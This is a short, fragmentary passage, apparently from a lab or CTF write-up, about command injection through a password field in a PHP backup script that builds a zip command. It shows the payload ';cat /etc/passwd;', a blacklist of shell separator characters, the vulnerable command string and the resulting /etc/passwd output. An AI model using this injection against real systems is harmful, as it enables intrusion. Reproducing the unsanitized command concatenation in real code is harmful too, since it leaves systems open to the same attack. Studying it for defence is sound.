 Password → ;cat /etc/passwd;
$blacklist_chars = [';', '&', '|', '$', ' ', '`', '{', '}', '&&'];
cat/etc/passwd → Sanitized password
$command = "zip -x './backups/*' -r -P " . $password . " " . $backupFile . " .  > " . $logFile . " 2>&1 &";
$command = "zip -x './backups/*' -r -P " . cat/etc/passwd . " " . $backupFile . " .  > " . $logFile . " 2>&1 &";
If we achive to insert separate command character and spaces ;cat /etc/passwd;
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin